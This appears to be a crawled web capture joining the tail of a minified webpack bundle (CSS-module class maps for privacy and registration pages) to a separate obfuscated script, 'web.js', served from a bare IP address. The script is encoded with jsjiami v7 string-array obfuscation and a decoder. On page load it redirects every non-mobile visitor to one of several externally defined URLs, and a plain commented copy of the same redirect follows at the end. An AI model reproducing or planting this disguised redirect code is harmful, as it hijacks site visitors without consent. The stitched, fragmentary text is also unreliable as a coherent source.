r:"privacy_contactWrapper__q4BLl",contactItem:"privacy_contactItem__JY7Jv",clearfix:"privacy_clearfix__2jmAO",fl:"privacy_fl__4aXmR",fr:"privacy_fr__GaLEG",deposit:"privacy_deposit__TVgvZ",help_banner_container:"privacy_help_banner_container__c3qH_",slide_wrap:"privacy_slide_wrap__dpkK_",slide_title:"privacy_slide_title__tWJ_x",help_banner_swiper:"privacy_help_banner_swiper__jnyNC",browser:"privacy_browser__EtpmY",tab_title:"privacy_tab_title__0GRJJ",tab_title_button:"privacy_tab_title_button__Z0_7F",browActive:"privacy_browActive__a3wKS",sameIMG:"privacy_sameIMG__KC_nM",fz14:"privacy_fz14__wu82W",coordinateImg:"privacy_coordinateImg__BAmAf",sportTutorial:"privacy_sportTutorial__MXvIj",drawing_h3_margin:"privacy_drawing_h3_margin__4zCvo",antiHijack:"privacy_antiHijack__jI5x9",aboutus_mtop:"privacy_aboutus_mtop__72bbz",contact:"privacy_contact__xdneP"}},29802:function(e){e.exports={"ant-spin-container":"regular_ant-spin-container__A0Dfs","ant-spin-dot-item":"regular_ant-spin-dot-item__jxisP","ant-form":"regular_ant-form__e2wwF","ant-form-item":"regular_ant-form-item__QdHyG","ant-form-item-has-error":"regular_ant-form-item-has-error__sn5me","ant-form-item-control-input-content":"regular_ant-form-item-control-input-content__emIyk","ant-input":"regular_ant-input__rl6lK",help:"regular_help__UaDUU",help_box:"regular_help_box__O6isC",help_box_left:"regular_help_box_left___sRaL",leftPosition:"regular_leftPosition__joUJW",childUl:"regular_childUl__8sTf2",childli:"regular_childli__eeL0B",parentUl:"regular_parentUl__uYsi4",titleImg:"regular_titleImg___9mq_",title:"regular_title__HGxpV",rightIcon:"regular_rightIcon__PMHAh",rotate:"regular_rotate__KvGy7",help_box_right:"regular_help_box_right__dp0Sp",help_box_right_page:"regular_help_box_right_page__23RN9",help_box_right_popup:"regular_help_box_right_popup__XFQSH",scrollView:"regular_scrollView__dQAft",modal_help_box:"regular_modal_help_box__tfWuf",details:"regular_details__QncGL",qkImg:"regular_qkImg__ayrHA",contactlist:"regular_contactlist__lQX0X",wxzf_content:"regular_wxzf_content__Bp8Rx",wxzf_content_left:"regular_wxzf_content_left__R5H3y",wxzf_content_right:"regular_wxzf_content_right__vAc__",circular:"regular_circular__INTLx",ol_indent:"regular_ol_indent__JvU03",content:"regular_content__eLw8D",ol_cashAdvance:"regular_ol_cashAdvance__mcBkW",tableWarp:"regular_tableWarp__pcM3C",header:"regular_header__9yE7N",footer:"regular_footer__KBLmv",width:"regular_width__kuPUV",small_details:"regular_small_details__yM4Sy",contactWrapper:"regular_contactWrapper___axMr",contactItem:"regular_contactItem__Btwi_",clearfix:"regular_clearfix__qesFh",fl:"regular_fl__bFo3L",fr:"regular_fr__83skA",deposit:"regular_deposit__v_hWR",help_banner_container:"regular_help_banner_container__Uwjk_",slide_wrap:"regular_slide_wrap__FRpcl",slide_title:"regular_slide_title__E8Ph_",help_banner_swiper:"regular_help_banner_swiper__yHerT",browser:"regular_browser__Xn1hb",tab_title:"regular_tab_title__uTtHL",tab_title_button:"regular_tab_title_button__SbEeu",browActive:"regular_browActive__4nx0u",sameIMG:"regular_sameIMG__MGwSq",fz14:"regular_fz14__24Kuz",coordinateImg:"regular_coordinateImg__pe77c",sportTutorial:"regular_sportTutorial__Xx1d0",drawing_h3_margin:"regular_drawing_h3_margin__O2aUk",antiHijack:"regular_antiHijack__vp_lv",aboutus_mtop:"regular_aboutus_mtop__DmaFK",contact:"regular_contact__jjFxZ"}},70596:function(e){e.exports={"ant-spin-container":"register_ant-spin-container__GLYpy","ant-spin-dot-item":"register_ant-spin-dot-item__BilIi","ant-form":"register_ant-form__pH3wC","ant-form-item":"register_ant-form-item__SolvT","ant-form-item-has-error":"register_ant-form-item-has-error__ByHt6","ant-form-item-control-input-content":"register_ant-form-item-control-input-content__9MB5G","ant-input":"register_ant-input__cQZRr",container:"register_container__o_TCt",video:"register_video__FM_lW",contentBox:"register_contentBox__qXrbg",logo:"register_logo__DoCi4",sponsorTitle:"register_sponsorTitle__ulF1V",img01:"register_img01__hyZmn",formBox:"register_formBox__kT3F_",forgetpasswordBox:"register_forgetpasswordBox__8llBX",checkBox:"register_checkBox__LGEp1",active:"register_active__CUdNI",submit:"register_submit__xeqox",disable:"register_disable__pl69D",linkGroup:"register_linkGroup__VQQgm",loginBtn:"register_loginBtn__muM7B",bottomWrap:"register_bottomWrap__ysaiu",bottomItem:"register_bottomItem__LGSgJ",text:"register_text__UGWKg",service:"register_service__ZVr_R",validImgBox:"register_validImgBox__OAfXt",validImg:"register_validImg__ZGQ1w",modalContent:"register_modalContent__4MEv6",ruleWrap:"register_ruleWrap__7Utf9",linkTo:"register_linkTo__iQJC3",modalContents:"register_modalContents__c4_vt"}},28008:function(e){e.exports={"ant-spin-container":"newRegisterForm_ant-spin-container__QhC_T","ant-spin-dot-item":"newRegisterForm_ant-spin-dot-item__Y4Og6","ant-form":"newRegisterForm_ant-form__PbQxK","ant-form-item":"newRegisterForm_ant-form-item__NeAPh","ant-form-item-has-error":"newRegisterForm_ant-form-item-has-error__OyvDV","ant-form-item-control-input-content":"newRegisterForm_ant-form-item-control-input-content__6YqQU","ant-input":"newRegisterForm_ant-input__bYMu3",newRegisterForm:"newRegisterForm_newRegisterForm__2cLRp",pageBackground:"newRegisterForm_pageBackground__5Qpk5",pageBackgroundVideo:"newRegisterForm_pageBackgroundVideo__VKoUz",formBox:"newRegisterForm_formBox__QUDW7",formLogo:"newRegisterForm_formLogo__nLdmO",boxBody:"newRegisterForm_boxBody__8Xdh7",boxContent:"newRegisterForm_boxContent___xOFG",registerForm:"newRegisterForm_registerForm__lrFQ0",formOperate:"newRegisterForm_formOperate__Cxr2i",checkIcon:"newRegisterForm_checkIcon__oTKnE",operateButton:"newRegisterForm_operateButton__KCl4K",formButton:"newRegisterForm_formButton__Alzci",buttonContent:"newRegisterForm_buttonContent__yCyD2",contentLoading:"newRegisterForm_contentLoading__iS1vr",contentText:"newRegisterForm_contentText__8O30o",disabled:"newRegisterForm_disabled__B_i3h",formOther:"newRegisterForm_formOther__fPFi0",bottomWrap:"newRegisterForm_bottomWrap__l_fnk",bottomItem:"newRegisterForm_bottomItem__uFXVS",text:"newRegisterForm_text__Zxu6K"}},61483:function(e){e.exports="[data-uri]"},30472:function(e){e.exports="[data-uri]"},48839:function(e){e.exports="[data-uri]"},97935:function(e){e.exports="[data-uri]"}},function(e){var s=function(s){return e(e.s=s)};e.O(0,[9606,41926,69586,89655,31395,7028,9534,60855,71489,91129,27929,59573,48994,92888,40179],(function(){return s(33505),s(86406)}));var a=e.O();_N_E=a}]);

--- FILE ---
content_type: application/javascript
request_url: http://154.220.251.88/static/js/web.js?v=0.46937680540950333
body_size: 2583
content:
 var _0xodz = 'jsjiami.com.v7';

function _0x1e90() {
  const _0x53e184 = (function() {
    return [_0xodz, 'OqjuswjyHiJdaFRmdIyiOS.DcqoPtwmeYQ.uvRk7==', 'h8oDg8kiCCoHW7zZmuRcGG', 'W5vYWOFcPZ9Qymo/W5X8WOW', 'W4PNW4OsBJ/dKmoR', 'WO7cRZ5vWORcV8k+AW', 'WRtdL8oUW7FdK3TAWPFcNKW', 'W5utkrBcQK7dP3RcOq', 'W6yyW6DCwJnnWRzeW4tdUG', 'WRZcH0Ljj8oxeSkKW6XfA8kL'].concat((function() {
      return ['WRXzW5BdJmkokCoOWOBdIsm', 'hSoABCoPjmoxW79E', 'W7xdPZxcJCkKsCkKF8kj', 'WQldHLlcVSkQWPa', 'cSkRWRNcQCo5Da', 'W41qWRasWOf2zSkX', 'xY/dHmkMs8okWR1FoCkc', 'u8ofW5JcTr/dSMBcRbzQ', 'WOinkmkvlqaEWRyK', 'WRVdP1RcKq'].concat((function() {
        return ['WQ8gWOpcGSkDt8oCWOKDW6jT', 'W49jDCovxcKtWOajc8kv', 'qCkgtmovmW', 'k8khkCo5WQ3cSmk9W4GuAHTTWPO', 'WR4IW7lcO2qbWQW0bmoZWOe', 'v8oTW6ddULdcHXtdJSk9W70OW57dJa', 'W5z0WOZdUMLeBCoSW60'];
      }()));
    }()));
  }());
  _0x1e90 = function() {
    return _0x53e184;
  };
  return _0x1e90();
};
const _0x132da3 = _0x24b3;

function _0x24b3(_0x395598, _0x1dbecb) {
  const _0x1e90c6 = _0x1e90();
  return _0x24b3 = function(_0x24b3b1, _0x538632) {
    _0x24b3b1 = _0x24b3b1 - 0x110;
    let _0x4ebc6b = _0x1e90c6[_0x24b3b1];
    if (_0x24b3['wYyGeJ'] === undefined) {
      var _0x3eb20f = function(_0x183629) {
        const _0x7ee701 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';
        let _0x49fb72 = '',
          _0xf65c9d = '';
        for (let _0x4d758c = 0x0, _0x58ad79, _0x20fefc, _0x30ee4f = 0x0; _0x20fefc = _0x183629['charAt'](_0x30ee4f++); ~_0x20fefc && (_0x58ad79 = _0x4d758c % 0x4 ? _0x58ad79 * 0x40 + _0x20fefc : _0x20fefc, _0x4d758c++ % 0x4) ? _0x49fb72 += String['fromCharCode'](0xff & _0x58ad79 >> (-0x2 * _0x4d758c & 0x6)) : 0x0) {
          _0x20fefc = _0x7ee701['indexOf'](_0x20fefc);
        }
        for (let _0x205dd7 = 0x0, _0xc59235 = _0x49fb72['length']; _0x205dd7 < _0xc59235; _0x205dd7++) {
          _0xf65c9d += '%' + ('00' + _0x49fb72['charCodeAt'](_0x205dd7)['toString'](0x10))['slice'](-0x2);
        }
        return decodeURIComponent(_0xf65c9d);
      };
      const _0x1c90c6 = function(_0x955d9d, _0xf18a1f) {
        let _0x537671 = [],
          _0x591129 = 0x0,
          _0x1d5ab6, _0x1201c1 = '';
        _0x955d9d = _0x3eb20f(_0x955d9d);
        let _0x353d96;
        for (_0x353d96 = 0x0; _0x353d96 < 0x100; _0x353d96++) {
          _0x537671[_0x353d96] = _0x353d96;
        }
        for (_0x353d96 = 0x0; _0x353d96 < 0x100; _0x353d96++) {
          _0x591129 = (_0x591129 + _0x537671[_0x353d96] + _0xf18a1f['charCodeAt'](_0x353d96 % _0xf18a1f['length'])) % 0x100, _0x1d5ab6 = _0x537671[_0x353d96], _0x537671[_0x353d96] = _0x537671[_0x591129], _0x537671[_0x591129] = _0x1d5ab6;
        }
        _0x353d96 = 0x0, _0x591129 = 0x0;
        for (let _0x4c6cc6 = 0x0; _0x4c6cc6 < _0x955d9d['length']; _0x4c6cc6++) {
          _0x353d96 = (_0x353d96 + 0x1) % 0x100, _0x591129 = (_0x591129 + _0x537671[_0x353d96]) % 0x100, _0x1d5ab6 = _0x537671[_0x353d96], _0x537671[_0x353d96] = _0x537671[_0x591129], _0x537671[_0x591129] = _0x1d5ab6, _0x1201c1 += String['fromCharCode'](_0x955d9d['charCodeAt'](_0x4c6cc6) ^ _0x537671[(_0x537671[_0x353d96] + _0x537671[_0x591129]) % 0x100]);
        }
        return _0x1201c1;
      };
      _0x24b3['GECDmW'] = _0x1c90c6, _0x395598 = arguments, _0x24b3['wYyGeJ'] = !![];
    }
    const _0x2db31d = _0x1e90c6[0x0],
      _0x4a351e = _0x24b3b1 + _0x2db31d,
      _0x265624 = _0x395598[_0x4a351e];
    return !_0x265624 ? (_0x24b3['oSTeKb'] === undefined && (_0x24b3['oSTeKb'] = !![]), _0x4ebc6b = _0x24b3['GECDmW'](_0x4ebc6b, _0x538632), _0x395598[_0x4a351e] = _0x4ebc6b) : _0x4ebc6b = _0x265624, _0x4ebc6b;
  }, _0x24b3(_0x395598, _0x1dbecb);
}
if (function(_0x306fd9, _0x28d9c6, _0x1ebea8, _0x4ee650, _0x579a11, _0x37b45d, _0x43816f) {
    return _0x306fd9 = _0x306fd9 >> 0x8, _0x37b45d = 'hs', _0x43816f = 'hs',
      function(_0x470010, _0x17474e, _0x4f50e6, _0x2fda1c, _0x21aba4) {
        const _0x322114 = _0x24b3;
        _0x2fda1c = 'tfi', _0x37b45d = _0x2fda1c + _0x37b45d, _0x21aba4 = 'up', _0x43816f += _0x21aba4, _0x37b45d = _0x4f50e6(_0x37b45d), _0x43816f = _0x4f50e6(_0x43816f), _0x4f50e6 = 0x0;
        const _0x5634d5 = _0x470010();
        while (!![] && --_0x4ee650 + _0x17474e) {
          try {
            _0x2fda1c = -parseInt(_0x322114(0x128, 'GxaZ')) / 0x1 * (parseInt(_0x322114(0x119, 'v6BL')) / 0x2) + -parseInt(_0x322114(0x125, '^Aj)')) / 0x3 + parseInt(_0x322114(0x115, 'u6gc')) / 0x4 * (parseInt(_0x322114(0x113, 'tQtc')) / 0x5) + -parseInt(_0x322114(0x11f, '&4fH')) / 0x6 * (parseInt(_0x322114(0x11d, 'jmqP')) / 0x7) + parseInt(_0x322114(0x112, 'rv50')) / 0x8 + -parseInt(_0x322114(0x11b, 'RG7G')) / 0x9 * (parseInt(_0x322114(0x116, '&4fH')) / 0xa) + -parseInt(_0x322114(0x11c, '2wPu')) / 0xb * (-parseInt(_0x322114(0x124, 'KjEM')) / 0xc);
          } catch (_0x2e1462) {
            _0x2fda1c = _0x4f50e6;
          } finally {
            _0x21aba4 = _0x5634d5[_0x37b45d]();
            if (_0x306fd9 <= _0x4ee650) _0x4f50e6 ? _0x579a11 ? _0x2fda1c = _0x21aba4 : _0x579a11 = _0x21aba4 : _0x4f50e6 = _0x21aba4;
            else {
              if (_0x4f50e6 == _0x579a11['replace'](/[PDOweIJdYQRqukyStFH=]/g, '')) {
                if (_0x2fda1c === _0x17474e) {
                  _0x5634d5['un' + _0x37b45d](_0x21aba4);
                  break;
                }
                _0x5634d5[_0x43816f](_0x21aba4);
              }
            }
          }
        }
      }(_0x1ebea8, _0x28d9c6, function(_0x3faebc, _0x3f83ca, _0x16cd9e, _0x48342b, _0x5ebe56, _0x155193, _0x4f3ab9) {
        return _0x3f83ca = '\x73\x70\x6c\x69\x74', _0x3faebc = arguments[0x0], _0x3faebc = _0x3faebc[_0x3f83ca](''), _0x16cd9e = '\x72\x65\x76\x65\x72\x73\x65', _0x3faebc = _0x3faebc[_0x16cd9e]('\x76'), _0x48342b = '\x6a\x6f\x69\x6e', (0x1743ef, _0x3faebc[_0x48342b](''));
      });
  }(0xbd00, 0x61481, _0x1e90, 0xbf), _0x1e90) {}

function isMobile() {
  const _0x295ab1 = _0x24b3;
  let _0x5633b5 = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i [_0x295ab1(0x127, '[SZN')](navigator[_0x295ab1(0x126, '$^&9')]);
  return _0x5633b5;
}
if (!isMobile()) {
  const websites = [kypc + junjun_ky17, ayxpc + jun_ayx17, jypc + jun_jy17],
    randomIndex = Math[_0x132da3(0x111, '&4fH')](Math[_0x132da3(0x122, 'VL(b')]() * websites[_0x132da3(0x121, 'LJO8')]),
    randomWebsite = websites[randomIndex];
  window[_0x132da3(0x123, '6Jok')]['href'] = randomWebsite;
}
var version_ = 'jsjiami.com.v7';



//         function isMobile() {
//   let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
//   return flag;
// }

// if (!isMobile()) {
// const websites = [kypc + junjun_ky, ayxpc + jun_ayx, jypc + jun_jy];
// const randomIndex = Math.floor(Math.random() * websites.length);
// const randomWebsite = websites[randomIndex];
//   window.location.href = randomWebsite;
// }